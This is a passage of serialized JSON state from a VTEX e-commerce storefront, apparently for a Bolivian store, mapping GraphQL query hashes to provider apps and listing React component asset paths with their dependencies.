7743c918026f808a":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"bb6e597e83b7782d4a21517a33dd635c2eae74be98d76eea2140e085e633aff4":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"32d5961ebe4a64ce7f773389d07f55bc65b4f71ffb620cef1ce4930164ad8c1b":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"410796aaa3f26f7e4f7f2293cd8ce669163bda774d05cb95358bf73cf5f2fc6a":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"6e40113053abb288675714794e25ee3a0f62b3a0ca571b48d3ef3fc9b585ad7b":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"def2dba50db2d62743c9fe7758f46317bb9106af0697180d581092767e45d6d3":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"7fb3b19b4cf9f871184fe2d058c84ec04b29b1ff9b8b6e1769c12a937f11cee5":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"63904ea574d225c1e5fb2518bf10e3c41126cd930ee7d03992384990ecfacf27":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"f1b0859601178dcbba2e935d4669524ecb44983ac0823f8cb55fe0b237cf230d":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"9ca2c4eb12ee517f7fe34be96950120aad207423ac337a0f4fd4dbd422e1f07b":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"d5c0c994c328d1d45307879ed0720330f1c55557989ae61b393a3cb6c9066c13":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"8f69665f9ea62d599b0281c04f8954e1cc982b506a98915015b6c27ec157dbd1":{"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-pages@4.x"},"370c444079625a8c33e628242f0b61e0dead43a20a247f1c59ebee893a1644b3":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.admin-pages@4.x"},"d3a295751d231ae81a2e44ad6b3ac59872a2bccea9baf8f123dbcab5130b5381":{"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"110577abd3d54f76262bc2cbb14592a8088da09d7528d675f45df5bcd7b96179":{"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"c24f08364e2b97115a09f410818bd04b69158645933b7fdafc8fa7160128b8c2":{"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"0d31d14508024adbba31dbc06253e56c3f87f1bb4019e8c027747e23344e409e":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"2a54fde8f4ec614a52ddd18e1197ef1ae6b715ad3aec9ddbdb369ba5832605f5":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"4020c7bd9d8f2db7967da78e0ac48924796889e27c36bb112b922a578f63b636":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"ebbb2f3be2ceaa7880ec56ac4a0ab018f6d0d362e478afc397f1e5a1e3978909":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"20546f936ac49feec4044a96f108f2be0f1875a53ab29150323434e94ca1e5b2":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"e35f19cfdcbadb0eeca470ce164b248d4155249ed3947cc717d6fc8448018d9e":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"c99ff06b55bfdfcf1c6e3069d9ecb1fc95a9f20096f85b58a9930164b121bdf8":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"3453dfbc7ef5ce126358b5cfaa0922ee0b553a4867c6812f477a83c099a767dc":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"1504a0b6ffa35aac9223eb9157d7eb309292cc6af304b05cd2adff251cbdeb81":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"3606f5952fcc47fe1d265d0ee9dbfb1b5f115f26ce3554eaa2cf98a7c7233da0":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"8c037eefd833f5c38e1efb6ebf96d43c1693d343a24ff30ec4ffd04d01ffb9f0":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"996e55ed3e6fe9d4195c58f9491c5687226a5094396638fa88944a113ebc67ed":{"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"9aed358e26ce21ab217ccc495a954aca608506e22f2d2d06af6051874cda8f6e":{"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"1e42944c78eae2a1849445712f6199a8a3af590d9ffaf56a4405a45b0a569ad4":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"c36b46f5ee9686dbce2a2e14d2e3dcbbe0f89844005d9d80ccfee59e3d7aa4b8":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"33a75887ed0abc57b56076f748cb12bfb2a7965ee6c0766c498671f92d9e3952":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"978fd6b4bd00e011b64d2d05748663ec36b8097f93f69159423282575720e1f6":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"f096cbda732a9797b8f28c9e961988808bbf662cb6842f030ac52e146f691b73":{"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"0c2abda4e4af6a790ebaef3643910d84a37d0588b0e31f79d206ca65248d5775":{"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"da6f755cf3adffeaed8859ba301e64a0f043f9bd1678e5d85a246e3e7fec0396":{"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"4fb194a2e639f2c31ccccbf1fcd4d14d799bd608235d4ef515c947d5d120ddff":{"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"c667d809fcc4968d70325458350ebbd9dd13e7bc2cca9fe0f92ec3e2a7385826":{"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"8b059022fc39294a310133833c9a54323691d52c13767cefce52abc5d5515729":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-components@3.x"},"b25213d3638c3cf9a68b21cc2f746bc3aef148c0863a2a97e967bfe8a2dfc60f":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-components@3.x"},"ae5cb43471b83512d5ac7278272080dbf5c6e5c095ff126ac611ae47ba6e59fc":{"provider":"vtex.store-graphql@2.x","sender":"vtex.telemarketing@2.x"},"506514e9c1c4bb7fc86609a19696fd32a3c4982588c4fb225ca396ddc49e7254":{"provider":"vtex.store-graphql@2.x","sender":"vtex.telemarketing@2.x"},"4ad002ee87c03e88acd814f4aa61a6c472f10c512bc365e4072d0cbc79987400":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"ea4640d3e89375eddf693d240f5a8055f16012e9286293da6fc2b6e3f1743161":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"e8aecc1bd08a3e7bc72f3a9fa5cafebf68714c63d8e60e9b83ac7b39e1aac556":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"0bf921368f59a74572115233d303abdfed9f51ecd11386f3131117a4e6a6def7":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"22b5767bfd1d557098fa4aed91368db742c2d04771fd8e12ec78d96d4d89382d":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"d29b6045076b0b12322d1855d27780965b160f2a02d34e9d642da82dee1ca71a":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"c11551652fb3a36378809c12ff3c017c37c5ebabba826d5d88979a7aea9362f9":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"a63c0a90abc6f9751c50867b7a725999476ec35cfada82818be436fc6a168e53":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"6e64de25efdb3ae203c94bf1a1e35cf422f436e78eaf53b941251a4486b87705":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"dc956618f35afc7f8e2d21a2dbe43fbcd5470d294eaee9bd7fd5b71176b66b84":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"556ae953cc725b89fb206df7f324a06f5ae4ea182803f80c948315fe93400d5d":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"95504aeef30f5889d5efbd50af19733aa35502b011c7bf7ae77503751eb09985":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"c800cb4637b8c5e526171977a7c60d76d7e83e3424977a9c492e1e904915f47c":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"9a7fad14a6c8d79d3df1d4064732f32b732d3379365246f93502e86f26628f2f":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-form@0.x"},"a86c46a3e0b4192ebe4a0cdca668a403d9be7be738115a4a63155bc76a8939ec":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.store-form@0.x"}},"channelPrivacy":"public","components":{"vtex.css-handles@0.4.4\u002FuseCssHandles":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002FuseCssHandles.min.js"],"dependencies":[]},"vtex.device-detector@0.2.6\u002FuseDevice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.device-detector@0.2.6\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.device-detector@0.2.6\u002Fpublic\u002Freact\u002FuseDevice.min.js"],"dependencies":[]},"vtex.responsive-values@0.4.2\u002FuseResponsiveValues":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-values@0.4.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-values@0.4.2\u002Fpublic\u002Freact\u002FuseResponsiveValues.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice"]},"vtex.flex-layout@0.21.5\u002FCol":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002FCol.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.responsive-values@0.4.2\u002FuseResponsiveValues"]},"vtex.store-components@3.178.5\u002FContainer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FContainer.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FContainer.min.js"],"dependencies":[]},"vtex.flex-layout@0.21.5\u002FFlexLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.flex-layout@0.21.5\u002Fpublic\u002Freact\u002FFlexLayout.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.responsive-values@0.4.2\u002FuseResponsiveValues","vtex.store-components@3.178.5\u002FContainer"]},"vtex.render-runtime@8.136.1\u002FExtensionContainer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002Fcommon.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002FExtensionContainer.min.js"],"dependencies":[]},"vtex.render-runtime@8.136.1\u002FLayoutContainer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002Fcommon.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.render-runtime@8.136.1\u002Fpublic\u002Freact\u002FLayoutContainer.min.js"],"dependencies":[]},"vtex.request-capture@2.3.0\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.request-capture@2.3.0\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":[]},"vtex.google-tag-manager@3.5.4\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.google-tag-manager@3.5.4\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":[]},"vtex.css-handles@1.0.1\u002FuseCssHandles":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002FuseCssHandles.min.js"],"dependencies":[]},"vtex.native-types@0.10.1\u002FformatIOMessage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002FformatIOMessage.min.js"],"dependencies":[]},"vtex.responsive-values@0.4.2\u002FuseResponsiveValue":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-values@0.4.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-values@0.4.2\u002Fpublic\u002Freact\u002FuseResponsiveValue.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice"]},"vtex.rich-text@0.16.1\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.rich-text@0.16.1\u002Fpublic\u002Freact\u002Findex.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.rich-text@0.16.1\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.responsive-values@0.4.2\u002FuseResponsiveValue"]},"batabolivia.headers@0.0.1\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.headers@0.0.1\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":[]},"vtex.format-currency@0.4.1\u002FFormattedCurrency":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.format-currency@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.format-currency@0.4.1\u002Fpublic\u002Freact\u002FFormattedCurrency.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.native-types@0.10.1\u002FIOMessageWithMarkers":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002FIOMessageWithMarkers.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-context@0.10.1\u002FuseProduct":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002FuseProduct.min.js"],"dependencies":[]},"vtex.product-price@1.33.0\u002FListPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002FListPrice.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FFormattedCurrency","vtex.native-types@0.10.1\u002FIOMessageWithMarkers","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-group-context@0.2.0\u002FProductGroupContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-group-context@0.2.0\u002Fpublic\u002Freact\u002FProductGroupContext.min.js"],"dependencies":[]},"vtex.product-summary-context@0.13.0\u002FProductSummaryContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary-context@0.13.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary-context@0.13.0\u002Fpublic\u002Freact\u002FProductSummaryContext.min.js"],"dependencies":["vtex.product-group-context@0.2.0\u002FProductGroupContext"]},"vtex.product-price@1.33.0\u002FSavings":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002FSavings.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FFormattedCurrency","vtex.native-types@0.10.1\u002FIOMessageWithMarkers","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-summary-context@0.13.0\u002FProductSummaryContext"]},"vtex.product-price@1.33.0\u002FSellingPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-price@1.33.0\u002Fpublic\u002Freact\u002FSellingPrice.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FFormattedCurrency","vtex.native-types@0.10.1\u002FIOMessageWithMarkers","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.css-handles@0.4.4\u002FapplyModifiers":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002FapplyModifiers.min.js"],"dependencies":[]},"vtex.product-specification-badges@0.4.1\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specification-badges@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specification-badges@0.4.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specification-badges@0.4.1\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.store-icons@0.18.0\u002FIcon":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIcon.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-icons@0.18.0\u002FIconCaret":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconCaret.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-icons@0.18.0\u002FIconCart":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconCart.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-context@0.10.1\u002FProductDispatchContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002FProductDispatchContext.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FDropdown":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F15.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F15.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FDropdown.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FInput":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F1.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FInput.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FNumericStepper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FNumericStepper.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FNumericStepper.min.js"],"dependencies":[]},"vtex.product-quantity@1.11.0\u002FProductQuantity":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-quantity@1.11.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-quantity@1.11.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-quantity@1.11.0\u002Fpublic\u002Freact\u002FProductQuantity.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.product-context@0.10.1\u002FProductDispatchContext","vtex.product-context@0.10.1\u002FuseProduct","vtex.styleguide@9.146.16\u002FDropdown","vtex.styleguide@9.146.16\u002FInput","vtex.styleguide@9.146.16\u002FNumericStepper"]},"vtex.sae-analytics@2.17.0\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.sae-analytics@2.17.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.sae-analytics@2.17.0\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":[]},"vtex.css-handles@0.4.4\u002FwithCssHandles":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@0.4.4\u002Fpublic\u002Freact\u002FwithCssHandles.min.js"],"dependencies":[]},"vtex.native-types@0.10.1\u002FIOMessage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.native-types@0.10.1\u002Fpublic\u002Freact\u002FIOMessage.min.js"],"dependencies":[]},"vtex.pixel-manager@1.9.0\u002FPixelContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002FPixelContext.min.js"],"dependencies":[]},"vtex.product-list-context@0.4.1\u002FProductListContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list-context@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list-context@0.4.1\u002Fpublic\u002Freact\u002FProductListContext.min.js"],"dependencies":[]},"vtex.product-list-context@0.4.1\u002FuseProductImpression":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list-context@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list-context@0.4.1\u002Fpublic\u002Freact\u002FuseProductImpression.min.js"],"dependencies":["vtex.pixel-manager@1.9.0\u002FPixelContext"]},"vtex.on-view@1.0.0\u002FuseOnView":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.on-view@1.0.0\u002Fpub